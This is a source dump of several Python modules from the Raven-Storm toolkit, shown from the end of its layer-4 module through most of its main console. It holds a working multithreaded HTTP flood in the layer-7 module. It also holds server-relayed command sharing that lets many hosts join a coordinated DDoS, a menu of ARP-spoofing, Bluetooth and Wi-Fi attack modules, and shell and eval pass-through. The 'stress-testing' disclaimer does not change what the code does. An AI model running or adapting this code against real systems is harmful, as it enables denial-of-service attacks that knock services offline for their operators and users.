501 | except Exception:
502 | pass
503 |
504 | if int(var.autostop) != 0:
505 | autoendtime = time()
506 | autotimer = (int(autoendtime) - int(var.autostarttime))
507 | if var.autostop <= autotimer:
508 | print("\x1b[0;39mAuto Stop")
509 | var.runactive = False
510 | quit()
511 | var.stoped_threads += 1
512 |
513 | @event.command
514 | def run(command):
515 | print("")
516 | if var.ip != "":
517 | def execute():
518 | print("")
519 | print("To stop the attack press: ENTER or CRTL + C")
520 | sleep(3)
521 | sleep(var.autostart)
522 | if var.stress:
523 | if len(var.target) == 1 and len(var.port) == 1:
524 | self.stresstest()
525 | else:
526 | print("Do not use multiple targets/ports in the Stress-Testing mode.")
527 | else: # Normal Mode
528 | if var.autostop != 0:
529 | var.autostarttime = time()
530 | for thread in range(var.threads):
531 | try:
532 | t = Thread(target=self.ddos)
533 | sleep(var.autostep)
534 | t.start()
535 | except Exception:
536 | print("Could not start thread %s." % thread)
537 |
538 | def reset_attack():
539 | print("Stopping threads...")
540 | var.runactive = False
541 | sleep(2)
542 | while True:
543 | if var.stoped_threads == var.threads:
544 | break
545 | else:
546 | sleep(1)
547 |
548 | if var.l4_debug:
549 | print("Saving debugging log...")
550 | output_to = path.join(getcwd(), "l4_debug_log.txt")
551 |
552 | write_method = "a"
553 | if path.isfile(output_to):
554 | write_method = "a"
555 | else:
556 | write_method = "w"
557 |
558 | output_file = open(output_to, write_method)
559 | if write_method == "a":
560 | output_file.write("------------- New Log -------------")
561 | output_file.write(str(name + "\n"))
562 | output_file.write(str(version + "\n"))
563 | output_file.write(str("\n".join(var.command_log)))
564 | output_file.close()
565 | print("Done.")
566 | quit()
567 |
568 | def check_stopped_execution():
569 | while True:
570 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
571 | if data != "True":
572 | reset_attack()
573 | break
574 | else:
575 | sleep(1)
576 | try:
577 | if var.server[0] and var.server[0]:
578 | rec_t = Thread(target=check_stopped_execution)
579 | rec_t.start()
580 | input("\r")
581 | except KeyboardInterrupt:
582 | pass
583 |
584 | if var.server[0] and var.server[1]:
585 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
586 | if status != "200":
587 | print("An error occured, while sending data to the server.")
588 |
589 | reset_attack()
590 |
591 | if var.server[0] and not var.server[1]:
592 | while True:
593 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
594 | if data == "True":
595 | execute()
596 | break
597 | else:
598 | sleep(1)
599 | elif not tools.question("\nDo you agree to the terms of use?"):
600 | print("Agreement not accepted.")
601 | quit()
602 | else:
603 | if var.server[0] and var.server[1]:
604 | if tools.question("\nWould you like to use the host as part of the ddos?"):
605 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
606 | if status != "200":
607 | print("An error occured, while sending data to the server.")
608 | execute()
609 | else:
610 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
611 | if status != "200":
612 | print("An error occured, while sending data to the server.")
613 | try:
614 | print("[Press Enter to stop the attack.]")
615 | except KeyboardInterrupt:
616 | pass
617 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
618 | if status != "200":
619 | print("An error occured, while sending data to the server.")
620 | else:
621 | execute()
622 | else:
623 | print("No target has been defined.")
624 | print("")
625 |
626 |
627 | def setup(console):
628 | console.ps1 = "L4> "
629 | console.add(Main(console), event)
630 |
--------------------------------------------------------------------------------
/Raven-Storm/modules/l7/main.py:
--------------------------------------------------------------------------------
1 | # 2020
2 | # The Raven-Storm Toolkit was programmed and developed by Taguar258.
3 | # The Raven-Storm Toolkit is published under the MIT Licence.
4 | # The Raven-Storm Toolkit is based on the CLIF-Framework.
5 | # The CLIF-Framework is programmed and developed by Taguar258.
6 | # The CLIF-Framework is published under the MIT Licence.
7 |
8 | import urllib.request
9 | from os import getcwd, name, path, system
10 | from random import choice, randint
11 | from sys import version
12 | from threading import Thread
13 | from time import sleep
14 |
15 | import requests
16 | from CLIF_Framework.framework import event # noqa: I900
17 | from CLIF_Framework.framework import tools # noqa: I900
18 |
19 | event = event()
20 | tools = tools()
21 |
22 |
23 | class Main:
24 | def __init__(selfie, console): # noqa: N805
25 | global self
26 | global var
27 | self = selfie
28 | var = console # noqa: VNE002
29 |
30 | self._add_commands()
31 |
32 | # Colors
33 | var.C_None = "\x1b[0;39m"
34 | var.C_Bold = "\x1b[1;39m"
35 | var.C_Green = "\x1b[32m"
36 | var.C_Violet = "\x1b[34m"
37 | var.C_Dark_Blue = "\x1b[35m"
38 | var.C_Red = "\x1b[31m"
39 |
40 | var.target = [""]
41 | var.threads = 400
42 | var.sleep = 0
43 | var.interval = 0
44 | var.run_active = True
45 |
46 | var.l7_debug = False
47 | var.stoped_threads = 0
48 |
49 | var.user_agents = ["Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/4.0; InfoPath.2; SV1; .NET CLR 2.0.50727; WOW64)", "Mozilla/5.0 (Linux; U; Android 2.3; en-us) AppleWebKit/999+ (KHTML, like Gecko) Safari/999.9", "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.6; rv:25.0) Gecko/20100101 Firefox/25.0", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_3 like Mac OS X; pl-pl) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8F190 Safari/6533.18.5", "Mozilla/5.0 (Windows NT 6.0; WOW64; rv:24.0) Gecko/20100101 Firefox/24.0", "Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:25.0) Gecko/20100101 Firefox/25.0", "Mozilla/5.0 (X11; NetBSD) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.116 Safari/537.36", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_2_1 like Mac OS X; nb-no) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148a Safari/6533.18.5", "Opera/9.80 (Windows NT 6.1; U; pl) Presto/2.7.62 Version/11.00", "Mozilla/5.0 (Windows NT 6.1; rv:27.3) Gecko/20130101 Firefox/27.3", "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.135 Safari/537.36 Edge/12.246", "Mozilla/5.0 (Windows; U; MSIE 9.0; WIndows NT 9.0; en-US))", "Opera/9.80 (Windows NT 6.1; U; zh-cn) Presto/2.6.37 Version/11.00", "Opera/9.80 (Windows NT 6.1; U; ko) Presto/2.7.62 Version/11.00", "Mozilla/4.0 (Compatible; MSIE 8.0; Windows NT 5.2; Trident/6.0)", "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8; rv:24.0) Gecko/20100101 Firefox/24.0", "Mozilla/5.0 (Windows NT 6.1; U; de; rv:1.9.1.6) Gecko/20091201 Firefox/3.5.6 Opera 11.01", "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.90 Safari/537.36", "Mozilla/5.0 (compatible; MSIE 10.0; Macintosh; Intel Mac OS X 10_7_3; Trident/6.0)", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_3 like Mac OS X; fr-fr) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8F190 Safari/6533.18.5", "Mozilla/5.0 (iPhone; U; ru; CPU iPhone OS 4_2_1 like Mac OS X; fr) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148a Safari/6533.18.5", "Opera/9.80 (X11; Linux x86_64; U; pl) Presto/2.7.62 Version/11.00", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_3 like Mac OS X; en-gb) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8F190 Safari/6533.18.5", "Mozilla/5.0 (Linux; U; Android 4.0.3; ko-kr; LG-L160L Build/IML74K) AppleWebkit/534.30 (KHTML, like Gecko) Version/4.0 Mobile Safari/534.30", "Mozilla/4.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/5.0)", "Opera/9.80 (X11; Linux i686; U; it) Presto/2.7.62 Version/11.00", "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:24.0) Gecko/20100101 Firefox/24.0", "Mozilla/5.0 (Windows NT 6.2; Win64; x64; rv:27.0) Gecko/20121011 Firefox/27.0", "Mozilla/5.0 (Linux; U; Android 4.0.3; de-ch; HTC Sensation Build/IML74K) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Mobile Safari/534.30", "Mozilla/1.22 (compatible; MSIE 10.0; Windows 3.1)", "Mozilla/5.0 (X11; CrOS i686 3912.101.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.116 Safari/537.36", "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; de) Opera 11.01", "Mozilla/5.0 (iPhone; U; fr; CPU iPhone OS 4_2_1 like Mac OS X; fr) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148a Safari/6533.18.5", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_2_1 like Mac OS X; ru-ru) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_3_1 like Mac OS X; zh-tw) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8G4 Safari/6533.18.5"]
50 |
51 | def _add_commands(self):
52 | event.commands(self.exit_console, ["exit", "quit", "e", "q"])
53 | event.commands(self.show_values, ["values", "ls"])
54 | event.command(self.help)
55 |
56 | event.commands(self.run_shell, ".")
57 | event.commands(self.debug, "$")
58 |
59 | event.help(["values", "ls"], "Show all options.")
60 |
61 | event.help("target", "Set the target.")
62 | event.help("targets", "Set multiple targets.")
63 | event.help("threads", "Amount of threads to use.")
64 | event.help("sleep", "Delay between threads.")
65 | event.help("interval", "Delay between each packet send.")
66 | event.help("agent", "Define a user agent instead of a random ones.")
67 | event.help("run", "Run the stress test.")
68 |
69 | def banner(self):
70 | system("clear || cls")
71 | print(("""C_B----------------------------------------------------------C_W
72 | THE CREATOR DOES NOT TAKE ANY RESPONSIBILITY FOR DAMAGE CAUSED.
73 | THE USER ALONE IS RESPONSIBLE, BE IT: ABUSING RAVEN-STORM
74 | TO FIT ILLEGAL PURPOSES OR ACCIDENTAL DAMAGE CAUSED BY RAVEN-STORM.
75 | BY USING THIS SOFTWARE, YOU MUST AGREE TO TAKE FULL RESPONSIBILITY
76 | FOR ANY DAMAGE CAUSED BY RAVEN-STORM.
77 | EVERY ATTACK WILL CAUSE TEMPORARY DAMAGE, BUT LONG-TERM DAMAGE IS
78 | DEFFINITIFLY POSSIBLE.
79 | RAVEN-STORM SHOULD NOT SUGGEST PEOPLE TO PERFORM ILLEGAL ACTIVITIES.
80 | C_B----------------------------------------------------------C_W""").replace("C_W", var.C_None).replace("C_B", var.C_Bold))
81 | self.help()
82 |
83 | def exit_console(self):
84 | print("Have a nice day.")
85 | quit()
86 |
87 | def run_shell(self, command):
88 | print("")
89 | system(tools.arg("Enter shell command: ", ". ", command))
90 | print("")
91 |
92 | def check_session(self):
93 | if var.session[1][0] and len(var.session[1][1]) >= 1:
94 | if len(var.session[1][1][0]) >= 1:
95 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
96 | var.session[1][1][0] = var.session[1][1][0][1:]
97 | else:
98 | var.session[1][1] = var.session[1][1][1:]
99 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
100 | var.session[1][1][0] = var.session[1][1][0][1:]
101 | var.run_command = run_following
102 |
103 | @event.event
104 | def on_input():
105 | self.check_session()
106 | if var.server[0] and not var.server[1]:
107 | while True:
108 | data = requests.post((var.server[2] + ("get/com%s" % var.server[4])), data={"password": var.server[3]}).text
109 | if data != "500":
110 | var.server[4] = var.server[4] + 1
111 | var.run_command = [data, data]
112 | print(var.ps1 + "\r")
113 | break
114 | else:
115 | sleep(1)
116 |
117 | def debug(self, command):
118 | print("")
119 | eval(tools.arg("Enter debug command: ", "$ ", command))
120 | print("")
121 |
122 | @event.command
123 | def clear():
124 | system("clear || cls")
125 |
126 | @event.event
127 | def on_ready():
128 | self.banner()
129 |
130 | @event.command
131 | def debug():
132 | var.l7_debug = True
133 | print("")
134 | print("Debugging mode enabled.")
135 | print("")
136 |
137 | @event.event
138 | def on_command_not_found(command):
139 | print("")
140 | print("The command you entered does not exist.")
141 | print("")
142 |
143 | @event.event
144 | def on_command(command):
145 | if var.session[0][0]:
146 | var.session[0][1].write(command + "\n")
147 | if var.server[0] and var.server[1]:
148 | status = requests.post((var.server[2] + "set/com"), data={"password": var.server[3], "data": command}).text
149 | if status != "200":
150 | print("")
151 | print("An error occured, while sending commands to the server.")
152 | print("")
153 |
154 | @event.event
155 | def on_interrupt():
156 | print("")
157 | var.stop()
158 |
159 | def show_values(self):
160 | print("")
161 | print("Targets: %s" % var.target)
162 | print("Threads: %s" % var.threads)
163 | print("Delay between threads: %s" % var.sleep)
164 | print("Delay between packets: %s" % var.interval)
165 | if len(var.user_agents) == 1:
166 | print("User Agent: %s" % var.user_agents[0])
167 | print("")
168 |
169 | def help(self):
170 | event.help_title("\x1b[1;39mL7 Help:\x1b[0;39m")
171 | tools.help("|-- ", " :: ", event)
172 | print("")
173 |
174 | @event.command
175 | def targets(command):
176 | print("")
177 | var.target = tools.arg("URLS (Seperated by ', '): ", "targets ", command).split(", ")
178 | for url in var.target:
179 | if "http" not in url:
180 | print("%s is a invalid URL." % url)
181 | print("")
182 |
183 | @event.command
184 | def target(command):
185 | print("")
186 | var.target = [tools.arg("URL (GET Parameters possible): ", "target ", command)]
187 | if "http" not in var.target[0]:
188 | print("This URL is invalid.")
189 | print("")
190 |
191 | @event.command
192 | def threads(command):
193 | print(" ")
194 | try:
195 | var.threads = int(tools.arg("Threads: ", "threads ", command))
196 | except Exception as e:
197 | print("There was an error while executing.", e)
198 | print(" ")
199 |
200 | @event.command
201 | def sleep(command):
202 | print(" ")
203 | try:
204 | var.sleep = float(tools.arg("Delay between each thread: ", "sleep ", command))
205 | except Exception as e:
206 | print("There was an error while executing.", e)
207 | print(" ")
208 |
209 | @event.command
210 | def interval(command):
211 | print(" ")
212 | try:
213 | var.interval = float(tools.arg("Delay between each packet: ", "interval ", command))
214 | except Exception as e:
215 | print("There was an error while executing.", e)
216 | print(" ")
217 |
218 | @event.command
219 | def agent(command):
220 | print(" ")
221 | var.user_agents = [tools.arg("Enter a user agent: ", "agent ", command)]
222 | print(" ")
223 |
224 | def ddos(self):
225 | while var.run_active:
226 | for url in var.target:
227 | try:
228 | response = urllib.request.urlopen(urllib.request.Request(url, headers={'User-Agent': choice(var.user_agents), "Connection": "keep-alive", "Accept-Encoding": "gzip, deflate", "Keep-Alive": randint(110,120)}), timeout=999) # noqa
229 | var.command_log.append("Sucessful execution.")
230 | except Exception as ex:
231 | print("Request failed.")
232 | var.command_log.append("ERROR: %s" % ex)
233 | if var.l7_debug:
234 | print("ERROR: %s" % ex)
235 | print("Request received.")
236 | sleep(var.interval)
237 | var.stoped_threads += 1
238 |
239 | @event.command
240 | def run():
241 | def execute():
242 | print("")
243 | print("To stop the attack press: ENTER or CTRL + C")
244 | print("")
245 |
246 | var.ps1 = "" # Change due to threading bug.
247 |
248 | sleep(3)
249 | for thread in range(var.threads):
250 | try:
251 | t = Thread(target=self.ddos)
252 | t.start()
253 | sleep(var.sleep)
254 | except Exception:
255 | print("Could not start thread %s." % thread)
256 |
257 | def reset_attack():
258 | print("Stopping threads...")
259 | var.run_active = False
260 | sleep(2)
261 | while True:
262 | if var.stoped_threads == var.threads:
263 | break
264 | else:
265 | sleep(1)
266 |
267 | if var.l7_debug:
268 | print("Saving debugging log...")
269 | output_to = path.join(getcwd(), "l7_debug_log.txt")
270 |
271 | write_method = "a"
272 | if path.isfile(output_to):
273 | write_method = "a"
274 | else:
275 | write_method = "w"
276 |
277 | output_file = open(output_to, write_method)
278 | if write_method == "a":
279 | output_file.write("------------- New Log -------------")
280 | output_file.write(str(name + "\n"))
281 | output_file.write(str(version + "\n"))
282 | output_file.write(str("\n".join(var.command_log)))
283 | output_file.close()
284 | print("Done.")
285 | quit()
286 |
287 | def check_stopped_execution():
288 | while True:
289 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
290 | if data != "True":
291 | reset_attack()
292 | break
293 | else:
294 | sleep(1)
295 | try:
296 | if var.server[0] and var.server[0]:
297 | rec_t = Thread(target=check_stopped_execution)
298 | rec_t.start()
299 | input("\r")
300 | except KeyboardInterrupt:
301 | pass
302 |
303 | if var.server[0] and var.server[1]:
304 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
305 | if status != "200":
306 | print("An error occured, while sending data to the server.")
307 |
308 | reset_attack()
309 |
310 | if var.server[0] and not var.server[1]:
311 | while True:
312 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
313 | if data == "True":
314 | execute()
315 | break
316 | else:
317 | sleep(1)
318 | elif not tools.question("\nDo you agree to the terms of use?"):
319 | print("Agreement not accepted.")
320 | quit()
321 | else:
322 | if var.server[0] and var.server[1]:
323 | if tools.question("\nWould you like to use the host as part of the ddos?"):
324 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
325 | if status != "200":
326 | print("An error occured, while sending data to the server.")
327 | execute()
328 | else:
329 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
330 | if status != "200":
331 | print("An error occured, while sending data to the server.")
332 | try:
333 | print("[Press Enter to stop the attack.]")
334 | except KeyboardInterrupt:
335 | pass
336 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
337 | if status != "200":
338 | print("An error occured, while sending data to the server.")
339 | else:
340 | execute()
341 |
342 |
343 | def setup(console):
344 | console.ps1 = "L7> "
345 | console.add(Main(console), event)
346 |
--------------------------------------------------------------------------------
/Raven-Storm/modules/main.py:
--------------------------------------------------------------------------------
1 | # 2020
2 | # The Raven-Storm Toolkit was programmed and developed by Taguar258.
3 | # The Raven-Storm Toolkit is published under the MIT Licence.
4 | # The Raven-Storm Toolkit is based on the CLIF-Framework.
5 | # The CLIF-Framework is programmed and developed by Taguar258.
6 | # The CLIF-Framework is published under the MIT Licence.
7 |
8 | from os import chdir, path, system
9 | from random import choice
10 | from time import sleep
11 |
12 | import requests
13 | from CLIF_Framework.framework import console # noqa: I900
14 | from CLIF_Framework.framework import event # noqa: I900
15 | from CLIF_Framework.framework import module # noqa: I900
16 | from CLIF_Framework.framework import tools # noqa: I900
17 |
18 | try:
19 | import readline # noqa: F401
20 | except Exception: # noqa: S110
21 | pass
22 |
23 |
24 | event = event()
25 | tools = tools()
26 |
27 |
28 | class Main:
29 | def __init__(selfie, console): # noqa: N805
30 | global var
31 | global self
32 | self = selfie
33 | var = console # noqa: VNE002
34 |
35 | var.modules = {}
36 | self._add_commands()
37 |
38 | # Colors
39 | var.C_None = "\x1b[0;39m"
40 | var.C_Bold = "\x1b[1;39m"
41 | var.C_Green = "\x1b[32m"
42 | var.C_Violet = "\x1b[0;35m"
43 | var.C_Dark_Blue = "\x1b[34m"
44 | var.C_Red = "\x1b[31m"
45 | var.C_Yellow = "\x1b[33m"
46 | var.C_Cyan = "\x1b[36m"
47 |
48 | # var.C_Blink = "\x1b[5;39m"
49 | # #var.C_Magenta = "\x1b[35m"
50 | # var.C_BRed = "\x1b[1;31m"
51 | # var.C_BGreen = "\x1b[1;32m"
52 | # var.C_BYellow = "\x1b[1;33m"
53 | # var.C_BBlue = "\x1b[1;34m"
54 | # #var.C_BCyan = "\x1b[1;36m"
55 | var.C_Magenta = "\x1b[1;35m"
56 |
57 | var.session = [[False, ""], [False, []]] # [Save, path], [Load, Commands_to_run]
58 | var.server = [False, True, "ip", "pass", 1] # Enabled, HOST/CLIENT, URL, PASSWORD, COMMAND_NUMBER
59 | if len(var.user_argv) != 1:
60 | if var.user_argv[1] == "--connect":
61 | var.server = [True, False, var.user_argv[2], var.user_argv[3], 1]
62 | status = requests.post((var.server[2] + "reset"), data={"password": var.server[3]}).text
63 |
64 | # def generate_quote(self):
65 | # quote = choice(["Quote",
66 | # "Other Examples."])
67 |
68 | # len_of_line = (int(59 / 2) - int(len(quote) / 2))
69 | # splitter = "|"
70 |
71 | # text = (((len_of_line - 1) * " ") + splitter + quote + splitter)
72 | # text_len = len(text)
73 | # box_border = (((len_of_line - 1) * " ") + ("-" * (text_len - len_of_line + 1)))
74 |
75 | # return text + "\n" + box_border
76 |
77 | def banner(self): # """ + self.generate_quote() + """
78 | # banner_fire_color = var.C_Cyan
79 | # banner_middle_color = var.C_Violet
80 | # banner_bottom_color = var.C_Dark_Blue
81 | banner_fire_color = var.C_Cyan
82 | banner_middle_color = var.C_Violet
83 | banner_bottom_color = var.C_Dark_Blue
84 | banner_logo = ("""C_Bo-----------------------------------------------------------C_W
85 | C_FIRE (
86 | )\\ ) ) C_WC_Bov.""" + var.rsversion + """C_WC_FIRE
87 | (()/( ) ) ( ( /( ( )
88 | /(_))( /( /(( ))\\ ( ( )\\()) ( )( (
89 | (C_MID_C_FIRE)) )(_))(_))\\ /((_) )\\ ) )\\ (C_MID_C_FIRE))/ )\\ (()\\ )\\ 'C_MID
90 | | _ \\C_FIRE((C_MID_C_FIRE)C_MID_ _C_FIRE)((C_MID_C_FIRE)(C_MID_C_FIRE)) C_MID_C_FIRE(C_MID_C_FIRE/( ((C_MID_C_FIRE)C_MID| |C_FIRE ((C_MID_C_FIRE) ((C_MID_C_FIRE) C_MID_C_FIRE((C_MID_C_FIRE))C_MID
91 | | // _` |\\ V / / -_)| ' \\)) (_-<| _|/ _ \\| '_|| ' \\C_FIRE()C_BOT
92 | |_|_\\\\__,_| \\_/ \\___||_||_| /__/ \\__|\\___/|_| |_|_|_|C_W
93 |
94 | C_BoStress-Testing-Toolkit by Taguar258 (c) | MIT 2020
95 | Based on the CLIF Framework by Taguar258 (c) | MIT 2020C_W
96 |
97 | BY USING THIS SOFTWARE, YOU MUST AGREE TO TAKE FULL RESPONSIBILITY
98 | FOR ANY DAMAGE CAUSED BY RAVEN-STORM.
99 | RAVEN-STORM SHOULD NOT SUGGEST PEOPLE TO PERFORM ILLEGAL ACTIVITIES.
100 | C_Bo-----------------------------------------------------------C_W""")
101 | banner_logo = banner_logo.replace("C_W", var.C_None)
102 | banner_logo = banner_logo.replace("C_Bo", var.C_Bold)
103 | banner_logo = banner_logo.replace("C_FIRE", banner_fire_color)
104 | banner_logo = banner_logo.replace("C_MID", banner_middle_color)
105 | banner_logo = banner_logo.replace("C_BOT", banner_bottom_color)
106 | print(banner_logo)
107 |
108 | @event.event
109 | def on_ready():
110 | system("clear || cls")
111 | self.banner()
112 | self.help()
113 |
114 | @event.event
115 | def on_command_not_found(command):
116 | print("")
117 | print("The command you entered does not exist.")
118 | print("")
119 |
120 | def exit_console(self):
121 | print("Have a nice day.")
122 | quit()
123 |
124 | @event.event
125 | def on_command(command):
126 | if var.session[0][0]:
127 | var.session[0][1].write(command + "\n")
128 | if var.server[0] and var.server[1]:
129 | status = requests.post((var.server[2] + "set/com"), data={"password": var.server[3], "data": command}).text
130 | if status != "200":
131 | print("")
132 | print("An error occured, while sending commands to the server.")
133 | print("")
134 |
135 | def _add_commands(self):
136 | event.commands(self.exit_console, ["exit", "quit", "e", "q"])
137 | event.commands(self.run_shell, ".")
138 | event.commands(self.debug, "$")
139 | event.commands(self.help, "help")
140 | event.parser(self.run_debug_arg, "$")
141 | event.parser(self.run_shell_arg, ".")
142 | event.help(["exit", "quit", "e", "q"], "Exit Raven-Storm.")
143 | event.help("help", "View all commands.")
144 | event.help("upgrade", "Upgrade Raven-Storm.")
145 | event.help(".", "Run a shell command.")
146 | event.help("clear", "Clear the screen.")
147 | event.help("record", "Save this session.")
148 | event.help("load", "Redo a session using a session file.")
149 | event.help("ddos", "Connect to a Raven-Storm server.")
150 | event.help_comment("\nModules:")
151 | event.help("l4", "Load the layer4 module. (UDP/TCP)")
152 | event.help("l3", "Load the layer3 module. (ICMP)")
153 | event.help("l7", "Load the layer7 module. (HTTP)")
154 | event.help("bl", "Load the bluetooth module. (L2CAP)")
155 | event.help("arp", "Load the arp spoofing module. (ARP)")
156 | event.help("wifi", "Load the wifi module. (IEEE)")
157 | event.help("server", "Load the server module for DDos atacks.")
158 | event.help("scanner", "Load the scanner module.")
159 |
160 | var.modules["Layer4"] = console()
161 | var.modules["Layer3"] = console()
162 | var.modules["Layer7"] = console()
163 | var.modules["BL"] = console()
164 | var.modules["ARP"] = console()
165 | var.modules["Scanner"] = console()
166 | var.modules["Server"] = console()
167 | var.modules["WIFI"] = console()
168 |
169 | def run_shell(self, command):
170 | system(command)
171 |
172 | def check_session(self):
173 | if var.session[1][0] and len(var.session[1][1]) >= 1:
174 | if len(var.session[1][1][0]) >= 1:
175 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
176 | var.session[1][1][0] = var.session[1][1][0][1:]
177 | else:
178 | var.session[1][1] = var.session[1][1][1:]
179 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
180 | var.session[1][1][0] = var.session[1][1][0][1:]
181 | var.run_command = run_following
182 |
183 | @event.event
184 | def on_input():
185 | self.check_session()
186 | if var.server[0] and not var.server[1]:
187 | while True:
188 | data = requests.post((var.server[2] + ("get/com%s" % var.server[4])), data={"password": var.server[3]}).text
189 | if data != "500":
190 | var.server[4] = var.server[4] + 1
191 | var.run_command = [data, data]
192 | print(var.ps1 + "\r")
193 | break
194 | else:
195 | sleep(1)
196 |
197 | def run_shell_arg(self, command):
198 | return tools.arg("Enter shell command: ", ". ", command)
199 | print("", end="")
200 |
201 | def debug(self, command):
202 | eval(command)
203 |
204 | def run_debug_arg(self, command):
205 | return tools.arg("Enter debug command: ", "$ ", command)
206 | print("", end="")
207 |
208 | @event.command
209 | def l4():
210 | module("modules.l4.main", var.modules["Layer4"])
211 | var.modules["Layer4"].session = var.session
212 | var.modules["Layer4"].server = var.server
213 | var.modules["Layer4"].run()
214 |
215 | @event.command
216 | def l3():
217 | module("modules.l3.main", var.modules["Layer3"])
218 | var.modules["Layer3"].session = var.session
219 | var.modules["Layer3"].server = var.server
220 | var.modules["Layer3"].run()
221 |
222 | @event.command
223 | def l7():
224 | module("modules.l7.main", var.modules["Layer7"])
225 | var.modules["Layer7"].session = var.session
226 | var.modules["Layer7"].server = var.server
227 | var.modules["Layer7"].run()
228 |
229 | @event.command
230 | def bl():
231 | module("modules.bl.main", var.modules["BL"])
232 | var.modules["BL"].session = var.session
233 | var.modules["BL"].server = var.server
234 | var.modules["BL"].run()
235 |
236 | @event.command
237 | def arp():
238 | module("modules.arp.main", var.modules["ARP"])
239 | var.modules["ARP"].session = var.session
240 | var.modules["ARP"].server = var.server
241 | var.modules["ARP"].run()
242 |
243 | @event.command
244 | def wifi():
245 | module("modules.wifi.main", var.modules["WIFI"])
246 | var.modules["WIFI"].session = var.session
247 | var.modules["WIFI"].server = var.server
248 | var.modules["WIFI"].run()
249 |
250 | @event.command
251 | def scanner():
252 | module("modules.scanner.main", var.modules["Scanner"])
253 | var.modules["Scanner"].session = var.session
254 | var.modules["Scanner"].server = var.server
255 | var.modules["Scanner"].run()
256 |
257 | @event.command
258 | def server():
259 | module("modules.server.main", var.modules["Server"])
260 | var.modules["Server"].session = var.session
261 | var.modules["Server"].server = var.server
262 | var.modules["Server"].run()
263 |
264 | def help(self):
265 | event.help_title("\x1b[1;39mHelp:\x1b[0;39m")
266 | tools.help("|-- ", " :: ", event)
267 | print("")
268 |
269 | @event.command
270 | def ddos(self):
271 | print("")
272 | try:
273 | ddos_host = input("Enter Host URL of the server: ")
274 | ddos_password = input("Enter the password: ")
275 | if "http" not in ddos_host:
276 | raise Exception("Wrong Host URL.")
277 | if "/" != ddos_host[-1]:
278 | ddos_host += "/"
279 | test_data = {"password": ddos_password}
280 | agreed = requests.post((ddos_host + "get/agreed"), data=test_data).text
281 | if agreed != "False":
282 | raise Exception("Wrong data was given.")
283 | ddos_role = tools.question("Do you want this to be used as a host?")
284 | status = requests.post((ddos_host + "reset"), data=test_data).text
285 | if status != "200":
286 | print("Something strange happened.")
287 | var.server[1] = ddos_role
288 | var.server[2] = ddos_host
289 | var.server[3] = ddos_password
290 | var.server[0] = True
291 | except Exception as ex:
292 | print("An exception occured.", ex)
293 | print("")
294 |
295 | @event.command
296 | def record(command):
297 | print("")
298 | try:
299 | to_file = tools.arg("Save to file: ", "record ", command)
300 | if path.isfile(to_file):
301 | raise Exception("File already exists.")
302 | else:
303 | new_file = open(to_file, "w")
304 | # new_file.write("# -- Session File")
305 | new_file.close()
306 | var.session[0][1] = open(to_file, "a")
307 | var.session[0][0] = True
308 | print("")
309 | print("Recording...")
310 | except Exception as ex:
311 | print("An error occured.", ex)
312 | print("")
313 |
314 | @event.command
315 | def load(command):
316 | print("")
317 | try:
318 | from_file = tools.arg("Load from file: ", "load ", command)
319 | if not path.isfile(from_file):
320 | raise Exception("File does not exist.")
321 | else:
322 | new_list = []
323 | command_list = []
324 | for item in open(from_file, "r").read().split("\n"):
325 | if item != "":
326 | new_list.append(item)
327 | if item in ["e", "q", "exit", "quit"]:
328 | command_list.append(new_list)
329 | new_list = []
330 | elif item in ["l4", "l3", "l7", "ble", "arp", "scanner", "server"]:
331 | command_list.append(new_list)
332 | new_list = []
333 | else:
334 | pass
335 | command_list.append(new_list)
336 | var.session[1][1] = command_list
337 | var.session[1][0] = True
338 | print("Repeating actions...")
339 | except Exception as ex:
